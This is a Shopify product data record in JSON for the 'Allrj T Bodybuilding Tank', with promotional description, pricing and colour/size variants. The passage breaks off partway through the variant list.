{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ 